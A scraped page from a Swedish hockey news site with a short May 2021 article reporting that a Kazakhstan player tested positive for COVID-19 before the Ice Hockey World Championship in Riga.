            <div class="td-post-featured-image"><figure><img width="1040" height="520" class="entry-thumb" src="https://vmishockey.se/wp-content/uploads/Hockey.png" srcset="https://vmishockey.se/wp-content/uploads/Hockey.png 1040w, https://vmishockey.se/wp-content/uploads/Hockey-300x150.png 300w, https://vmishockey.se/wp-content/uploads/Hockey-1024x512.png 1024w, https://vmishockey.se/wp-content/uploads/Hockey-768x384.png 768w, https://vmishockey.se/wp-content/uploads/Hockey-640x320.png 640w, https://vmishockey.se/wp-content/uploads/Hockey-696x348.png 696w, https://vmishockey.se/wp-content/uploads/Hockey-840x420.png 840w" sizes="(max-width: 1040px) 100vw, 1040px" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Hockey"/><figcaption class="wp-caption-text">Arena för Olympiska Spelen i Ishockey där IIHF är organisatör.</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://vmishockey.se/nyheter/ishockey-vm/">Ishockey-VM</a></li></ul>                <h1 class="entry-title">Oro i VM &#8211; spelare smittad av Coronaviruset</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Av</div> <a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-21T18:45:48+00:00" >21 maj 2021, 18:45</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1832">1078</span></div>                    <div class="td-post-comments"><a href="https://vmishockey.se/oro-i-vm-spelare-smittad-av-coronaviruset/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        <p><strong>Hockey-VM har knappt hunnit starta men stöter redan på problem. </strong></p>
<p>Förra året ställdes mästerskapet in på grund av Coronavirusets framfart men i år har man gjort stora ansträngningar för att kunna spela VM på ett så bra sätt som möjligt. Samtliga spelare och lag kommer att testas var tredje dag men redan innan den första matchen stod det klart att en spelare blivit smittad.</p>
<p>&#8211; En spelare i Kazakstan testade positivt och har placerats i isolering som ett resultat av ett positivt testresultat från deras camp som utfördes i Riga. Inga andra positiva fall har rapporterats, skriver tävlingsledningen på internationella hockeyförbundets officiella hemsidan.</p>
<p>Trots att en spelare konstaterats smittad av viruset finns det inga planer på att Kazakstans match mot Lettland under lördagskvällen ska bli inställd.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69727b3c7bec6_rand td_block_template_4">
<style>
/* custom css */
.td_uid_2_69727b3c7bec6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69727b3c7bec6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Annons | 18+ | R&V gäller | Spela ansvarsfullt - www.stödlinjen.se</span><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/">
<img src="https://vmishockey.se/wp-content/uploads/Betsson-news-banner-700x300-1.gif" alt="" /></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vmishockey.se/oro-i-vm-spelare-smittad-av-coronaviruset/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvmishockey.se%2Foro-i-vm-spelare-smittad-av-coronaviruset%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Oro+i+VM+%E2%80%93+spelare+smittad+av+Coronaviruset&url=https%3A%2F%2Fvmishockey.se%2Foro-i-vm-spelare-smittad-av-coronaviruset%2F&via=ishockey_vm">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://vmishockey.se/author/blindkvist/"><img alt='' src='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a></span></div><div class="td-author-url"><a href="https://benjies.blogg.se/">https://benjies.blogg.se/</a></div><div class="td-author-description"><strong><em>Sportskribent</em></strong>
Benjamin är en 30 år gammal hockeyälskare med extra inriktning inom svensk klubb och landslagshockey. Han har tidigare jobbat för en klubb i Hockeyallsvenskan och skapat hockeysändningar i allt från Hockeyallsvenskan till Hockeytrean. På fritiden så driver han en egen hemsida med fokus på Hockeyettan.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://sv-se.facebook.com/benjamin.lindkvist" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/benjiesfotomat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/benjie91swe?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Benjamin Lindkvist"></span><meta  content="2021-05-21T18:45:48+00:00"><meta  content="2021-05-21T18:45:48+02:00"><meta    itemid="https://vmishockey.se/oro-i-vm-spelare-smittad-av-coronaviruset/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png"></span><meta  content="VMIshockey.se"></span><meta  content="Oro i VM - spelare smittad av Coronaviruset"><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Hockey.png"><meta  content="1040"><meta  content="520"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_69727b3c7c41d_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_3_69727b3c7c41d" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_69727b3c7c41d = new tdBlock();
block_td_uid_3_69727b3c7c41d.id = "td_uid_3_69727b3c7c41d";
block_td_uid_3_69727b3c7c41d.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69727b3c7c41d_rand","td_column_number":3,"live_filter_cur_post_id":1832,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69727b3c7c41d_rand","tdc_css_class_style":"td_uid_3_69727b3c7c41d_rand_style"}';
block_td_uid_3_69727b3c7c41d.td_column_number = "3";
block_td_uid_3_69727b3c7c41d.block_type = "td_block_related_posts";
block_td_uid_3_69727b3c7c41d.post_count = "6";
block_td_uid_3_69727b3c7c41d.found_posts = "515";
block_td_uid_3_69727b3c7c41d.header_color = "";
block_td_uid_3_69727b3c7c41d.ajax_pagination_infinite_stop = "";
block_td_uid_3_69727b3c7c41d.max_num_pages = "86";
tdBlocksArray.push(block_td_uid_3_69727b3c7c41d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69727b3c7dbf2" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69727b3c7c41d" href="#">RELATERADE ARTIKLAR</a><a id="td_uid_5_69727b3c7dbf7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69727b3c7c41d" href="#">MER FRÅN SKRIBENTEN</a></h4><div id=td_uid_3_69727b3c7c41d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/intervju-nick-olesen-om-danmarks-succe-i-vm-gjorde-det-ingen-trodde-var-mojligt/" rel="bookmark" class="td-image-wrap" title="INTERVJU: Nick Olesen om Danmarks succé i VM &#8211; &#8220;gjorde det ingen trodde var möjligt&#8221;"><img class="entry-thumb" src="[data-uri]" alt="Nick Olesen om VM-succén" title="INTERVJU: Nick Olesen om Danmarks succé i VM &#8211; &#8220;gjorde det ingen trodde var möjligt&#8221;" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Nick-Olesen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/intervju/" class="td-post-category">Intervju</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/intervju-nick-olesen-om-danmarks-succe-i-vm-gjorde-det-ingen-trodde-var-mojligt/" rel="bookmark" title="INTERVJU: Nick Olesen om Danmarks succé i VM &#8211; &#8220;gjorde det ingen trodde var möjligt&#8221;">INTERVJU: Nick Olesen om Danmarks succé i VM &#8211; &#8220;gjorde det ingen trodde var möjligt&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/forhandstitt-sa-spelas-ishockey-vm-2026/" rel="bookmark" class="td-image-wrap" title="Förhandstitt &#8211; så spelas Ishockey-VM 2026"><img class="entry-thumb" src="[data-uri]" alt="Schweiz klara för VM-final i ishockey" title="Förhandstitt &#8211; så spelas Ishockey-VM 2026" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Schweiz-Danmark-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/forhandstitt-sa-spelas-ishockey-vm-2026/" rel="bookmark" title="Förhandstitt &#8211; så spelas Ishockey-VM 2026">Förhandstitt &#8211; så spelas Ishockey-VM 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/genomgang-sa-gick-det-for-spelarna-i-tre-kronor-i-vm-2025/" rel="bookmark" class="td-image-wrap" title="Genomgång &#8211; så gick det för Tre Kronors spelare i VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Lucas Raymond" title="Genomgång &#8211; så gick det för Tre Kronors spelare i VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/William-Nylander-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/genomgang-sa-gick-det-for-spelarna-i-tre-kronor-i-vm-2025/" rel="bookmark" title="Genomgång &#8211; så gick det för Tre Kronors spelare i VM 2025">Genomgång &#8211; så gick det för Tre Kronors spelare i VM 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/statistik-och-tabeller-sa-gick-det-i-hockey-vm-2025/" rel="bookmark" class="td-image-wrap" title="Statistik och tabeller &#8211; så gick det i Hockey-VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Statistik från Hockey-VM 2025" title="Statistik och tabeller &#8211; så gick det i Hockey-VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tjeckien-Sverige-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/statistik-och-tabeller-sa-gick-det-i-hockey-vm-2025/" rel="bookmark" title="Statistik och tabeller &#8211; så gick det i Hockey-VM 2025">Statistik och tabeller &#8211; så gick det i Hockey-VM 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/svensken-med-i-allstar-team-har-ar-spelarna-som-prisas-i-vm-2025/" rel="bookmark" class="td-image-wrap" title="Svensken med i Allstar team &#8211; här är spelarna som prisas i VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Elias Lindholm prisas i VM 2025" title="Svensken med i Allstar team &#8211; här är spelarna som prisas i VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Elias-Lindholm-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/svensken-med-i-allstar-team-har-ar-spelarna-som-prisas-i-vm-2025/" rel="bookmark" title="Svensken med i Allstar team &#8211; här är spelarna som prisas i VM 2025">Svensken med i Allstar team &#8211; här är spelarna som prisas i VM 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/usa-varldsmastare-efter-dramatik-mot-schweiz/" rel="bookmark" class="td-image-wrap" title="USA världsmästare efter dramatisk final mot Schweiz"><img class="entry-thumb" src="[data-uri]" alt="USA världsmästare efter dramatisk final mot Schweiz" title="USA världsmästare efter dramatisk final mot Schweiz" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/USA-varldsmastare-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/usa-varldsmastare-efter-dramatik-mot-schweiz/" rel="bookmark" title="USA världsmästare efter dramatisk final mot Schweiz">USA världsmästare efter dramatisk final mot Schweiz</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69727b3c7c41d" data-td_block_id="td_uid_3_69727b3c7c41d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69727b3c7c41d" data-td_block_id="td_uid_3_69727b3c7c41d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LÄMNA ETT SVAR</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Logga in för att kommentera </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_1 td_block_widget td_uid_6_69727b3c7fff2_rand td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="td_uid_6_69727b3c7fff2" ><script>var block_td_uid_6_69727b3c7fff2 = new tdBlock();
block_td_uid_6_69727b3c7fff2.id = "td_uid_6_69727b3c7fff2";
block_td_uid_6_69727b3c7fff2.atts = '{"custom_title":"MEST KOMMENTERADE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69727b3c7fff2_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69727b3c7fff2_rand","tdc_css_class_style":"td_uid_6_69727b3c7fff2_rand_style"}';
block_td_uid_6_69727b3c7fff2.td_column_number = "1";
block_td_uid_6_69727b3c7fff2.block_type = "td_block_1";
block_td_uid_6_69727b3c7fff2.post_count = "4";
block_td_uid_6_69727b3c7fff2.found_posts = "1953";
block_td_uid_6_69727b3c7fff2.header_color = "#";
block_td_uid_6_69727b3c7fff2.ajax_pagination_infinite_stop = "";
block_td_uid_6_69727b3c7fff2.max_num_pages = "489";
tdBlocksArray.push(block_td_uid_6_69727b3c7fff2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST KOMMENTERADE</span></h4></div><div id=td_uid_6_69727b3c7fff2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/intervju-marcus-gidlof-redo-for-sasongen/" rel="bookmark" class="td-image-wrap" title="INTERVJU: Marcus Gidlöf redo för säsongen &#8211; &#8220;Vill utvecklas&#8221;"><img class="entry-thumb" src="[data-uri]" alt="Intervju med Marcus Gidlöf inför SHL-premiären" title="INTERVJU: Marcus Gidlöf redo för säsongen &#8211; &#8220;Vill utvecklas&#8221;" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Marcus-Gidlof-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://vmishockey.se/nyheter/intervju/" class="td-post-category">Intervju</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/intervju-marcus-gidlof-redo-for-sasongen/" rel="bookmark" title="INTERVJU: Marcus Gidlöf redo för säsongen &#8211; &#8220;Vill utvecklas&#8221;">INTERVJU: Marcus Gidlöf redo för säsongen &#8211; &#8220;Vill utvecklas&#8221;</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T17:48:29+00:00" >12 september 2025, 17:48</time></span>                <div class="td-module-comments"><a href="https://vmishockey.se/intervju-marcus-gidlof-redo-for-sasongen/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Leksand går in i säsongen med låga förväntningar på sig men en av lagets nyckelspelare ser positivt på framtiden. 

Efter en säsong där det blåste...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/fasel-har-traffat-lukasjenko-har-ar-losningen-som-pekas-ut-det-borjar-med-regeringen/" rel="bookmark" class="td-image-wrap" title="Fasel har träffat Lukasjenko – här är lösningen som pekas ut: ”Det börjar med regeringen”"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/fasel-har-traffat-lukasjenko-har-ar-losningen-som-pekas-ut-det-borjar-med-regeringen/" rel="bookmark" title="Fasel har träffat Lukasjenko – här är lösningen som pekas ut: ”Det börjar med regeringen”">Fasel har träffat Lukasjenko – här är lösningen som pekas ut:...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T13:01:50+00:00" >13 januari 2021, 13:01</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/stjarnorna-saknas-har-ar-tre-kronors-skadelage-infor-os/" rel="bookmark" class="td-image-wrap" title="Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS"><img class="entry-thumb" src="[data-uri]" alt="Leo Carlsson skadad - veckor innan OS." title="Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Leo-Carlsson-2-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stjarnorna-saknas-har-ar-tre-kronors-skadelage-infor-os/" rel="bookmark" title="Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS">Stjärnorna saknas &#8211; här är Tre Kronors skadeläge inför OS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:22:54+00:00" >14 januari 2026, 17:22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/henrik-lundqvist-klar-som-expert-under-vinter-os/" rel="bookmark" class="td-image-wrap" title="Henrik Lundqvist klar som expert under Vinter-OS"><img class="entry-thumb" src="[data-uri]" alt="Henrik Lundqvist, Tre Kronor" title="Henrik Lundqvist klar som expert under Vinter-OS" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Henrik-Lundqvist-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/henrik-lundqvist-klar-som-expert-under-vinter-os/" rel="bookmark" title="Henrik Lundqvist klar som expert under Vinter-OS">Henrik Lundqvist klar som expert under Vinter-OS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-31T12:22:42+00:00" >31 oktober 2021, 12:22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_69727b3c82eb8_rand td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69727b3c82eb8" ><script>var block_td_uid_7_69727b3c82eb8 = new tdBlock();
block_td_uid_7_69727b3c82eb8.id = "td_uid_7_69727b3c82eb8";
block_td_uid_7_69727b3c82eb8.atts = '{"custom_title":"HETA NYHETER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_69727b3c82eb8_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_69727b3c82eb8_rand","tdc_css_class_style":"td_uid_7_69727b3c82eb8_rand_style"}';
block_td_uid_7_69727b3c82eb8.td_column_number = "1";
block_td_uid_7_69727b3c82eb8.block_type = "td_block_15";
block_td_uid_7_69727b3c82eb8.post_count = "4";
block_td_uid_7_69727b3c82eb8.found_posts = "1953";
block_td_uid_7_69727b3c82eb8.header_color = "#";
block_td_uid_7_69727b3c82eb8.ajax_pagination_infinite_stop = "";
block_td_uid_7_69727b3c82eb8.max_num_pages = "489";
tdBlocksArray.push(block_td_uid_7_69727b3c82eb8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETA NYHETER</span></h4></div><div id=td_uid_7_69727b3c82eb8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
